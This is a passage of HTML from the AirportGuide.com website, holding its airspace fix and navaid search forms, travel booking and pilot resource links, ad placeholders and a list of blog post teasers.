<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7942' class='stacks_out'><div id='stacks_in_7942' class='stacks_in html_stack'>The Airspace Fix Search allows searching by an airspace fix name and type. To search by US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/airspace-fix/"><u>Advanced Airspace Fix Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-628"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(628);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#navaids" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-hexagon fa-fw" aria-hidden="true" title="Search Navaids"></i> <strong>Navaids</strong></a> <div id="navaids" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Navaid Search</h3> 
<form method='get' action='https://airportguide.com/search/navaid-search-results/' name='NavaidSearchForm'> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_id">Navaid ID</label>  <input id="input_navaid_id" class=" " type="text" name="navaid_id" value="" placeholder="Enter the Navaid ID" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_id" aria-errormessage="error_navaid_id"           />  <p class="help-text show-for-sr" id="help_navaid_id">Type your input data here</p> <span id="error_navaid_id" class="form-error" data-form-error-for="input_navaid_id">This field is required</span>  </div> 
<div class=" form-field">  <label class="show-for-sr" for="input_navaid_name">Navaid Name</label>  <input id="input_navaid_name" class=" " type="text" name="navaid_name" value="" placeholder="Enter the Navaid Name" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_navaid_name" aria-errormessage="error_navaid_name"           />  <p class="help-text show-for-sr" id="help_navaid_name">Type your input data here</p> <span id="error_navaid_name" class="form-error" data-form-error-for="input_navaid_name">This field is required</span>  </div> 
<div class="text-center medium-text-center large-text-center"> <button type="submit" class="button   medium    radius  shadow     "  >SEARCH</button> </div> 
</form> 
<div id='stacks_out_7959' class='stacks_out'><div id='stacks_in_7959' class='stacks_in html_stack'>The Navaid Search allows searching by an airspace fix name. To search by fix type, US state, and/or latitude/longitude coordinates try the <a href="https://airportguide.com/search/navaid/"><u>Advanced Navaid Search</u></a>.</div></div>  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-629"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(629);
    });
</script> 
 </div> </div> 
 </div> </li> 
<li class="accordion-item " data-accordion-item> <a href="#terminal-maps" class="accordion-title  "><i style="vertical-align:middle; width: 25px; display: inline-block;" class="fad fa-map fa-fw" aria-hidden="true" title="Search Terminal Maps"></i> <strong>Terminal Maps</strong></a> <div id="terminal-maps" class="accordion-content" data-tab-content>   <section       class='container   overflow-hidden     '>   <div class="grid-container full">   <h3 class='       '   >Terminal Maps Search</h3> 
<div class="text-center  ">  <a href="https://airportguide.com/search/airport-terminal-maps/" role="button" target="_self" class="button   medium      radius  shadow       "           >SEARCH All Maps</a>   </div> 
  </div>   </section>   
 </div> </li> 
 </ul> 
 </div> <div class="cell small-12 medium-4 "> <div id='stacks_out_7318' class='stacks_out'><div id='stacks_in_7318' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> 
<!-- Render final HTML using selected variables -->
<a href="https://www.airhelp.com/en/?utm_medium=affiliate&amp;utm_source=pap&amp;utm_campaign=aff-airportguide&amp;utm_content=&amp;a_aid=airportguide&amp;a_bid=b02427c8&amp;data1=https://airportguide.com/" target="_blank">
<img src="//airhelp.postaffiliatepro.com/accounts/default1/9ullbm/b02427c8.png" alt="AirHelp flight compensation" title="AirHelp flight compensation" width="300" height="250" />
</a>
<img style="border:0" src="https://airhelp.postaffiliatepro.com/scripts/9ullim?a_aid=airportguide&a_bid=b02427c8" width="1" height="1" alt="" /> 
 </div> </div> 
 </div> </div> 
  </div>   </section>   
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div id="ezoic-pub-ad-placeholder-620"></div>
<script>
    ezstandalone.cmd.push(function () {
        ezstandalone.showAds(620);
    });
</script> 
 </div> </div> 
  <div       class='container   overflow-hidden     '>   <div class="grid-container">    
 
 
 
 
  

<div class='text gray-text-box remove-first-child-margin remove-last-child-margin text-center  '>
<p>To help defray operating costs, AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p>
</div>

  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_3033"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="eager" srcset='https://airportguide.com/images/travelling.png' src="https://airportguide.com/images/travelling.png" alt="Travel Planning" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Travel Planning</h2> 
  
    
 
 
 
  
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell  stacks_in_5716 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6042 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6042-template">    <a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">   <picture class=" stacks_in_5733"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/maldives-350x220.jpg' src="https://airportguide.com/images/maldives-350x220.jpg" alt="Book Travel-Flights, Hotels, Cars" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/book-travel/hotels" title="Book Travel-Flights, Hotels, Cars">BOOK TRAVEL</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5737'><p>Airlines | Hotels | Cars</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5740 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6044 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6044-template">    <a href="https://airportguide.com/parking/" title="Reserve Airport Parking">   <picture class=" stacks_in_5757"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/airport-parking-350x220.jpg' src="https://airportguide.com/images/airport-parking-350x220.jpg" alt="Reserve Parking" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/parking/" title="Reserve Airport Parking">RESERVE PARKING</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5761'><p>Airports | Cruiseports</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5766 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6046 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6046-template">    <a href="https://airportguide.com/things-to-do/local-tours" target="_blank" title="Travel Guides - Learn from the Locals">   <picture class=" stacks_in_5783"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-guides-350x220.jpg' src="https://airportguide.com/images/travel-guides-350x220.jpg" alt="Travel Guides" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/things-to-do/local-tours" title="Travel Guides - Learn from the Locals">TRAVEL GUIDES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5787'><p>Learn from the Locals</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5817 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6048 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6048-template">    <a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">   <picture class=" stacks_in_5834"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/currency-350x220.jpg' src="https://airportguide.com/images/currency-350x220.jpg" alt="Foreign Currency Calculator" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/foreign-currency" target="_blank" title="Foreign Currency Calculator">CURRENCY CALCULATOR</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5838'><p>Exchange Rates | Money Transfer</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5793 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6052 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6052-template">    <a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">   <picture class=" stacks_in_5810"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/travel-document-350x220.jpg' src="https://airportguide.com/images/travel-document-350x220.jpg" alt="Travel Visas" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/travel-supplies/travel-visa" target="_blank" title="Travel Visas">TRAVEL VISAS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5814'><p>Get Your Travel Visas Here</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5839 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6050 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6050-template">    <a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">   <picture class=" stacks_in_5856"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/man-hiking-350x220.jpg' src="https://airportguide.com/images/man-hiking-350x220.jpg" alt="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/shopping" title="Travel Supplies - Backpacks, Luggage, Sunglasses, Shoes">TRAVEL SUPPLIES</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5860'><p>Backpacks | Luggage | Footwear | ...</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5861 "> <div class='grid-x              '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6054 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6054-template">    <a href="product/waterproof-travel-shoes" target="_blank" title="Waterproof Travel Shoes">   <picture class=" stacks_in_5388"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/shoes.gif' src="https://airportguide.com/images/shoes.gif" alt="" draggable="false" width="260" height="260"/>      </picture>   </a>   
  </template>    </div> </div> 

<div class='text     '>
<span id='stacks_in_5402'><div align='center'>Waterproof Travel Shoes</div></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <div       class='container   overflow-hidden   ad-padding  '>   <div class="grid-container">  <hr class=""/> 
  </div>   </div>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">     <picture class=" stacks_in_4351"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/flying.png' src="https://airportguide.com/images/flying.png" alt="Pilot Resources" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Pilot Resources</h2> 
  <div class='grid-x  small-up-2 medium-up-3 large-up-4 align-center grid-margin-x grid-margin-y grid-padding-x grid-padding-y       '>  <div class="cell hide stacks_in_5868 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6056 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6056-template">    <a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">   <picture class=" stacks_in_5884"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/faa-logo.jpg' src="https://airportguide.com/images/faa-logo.jpg" alt="Federal Aviation Regulations (FARs)" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/pilot-resources/fars/" title="Federal Aviation Regulations (FARs)">FARs</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5888'><p>Browse Parts 1 to 460</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
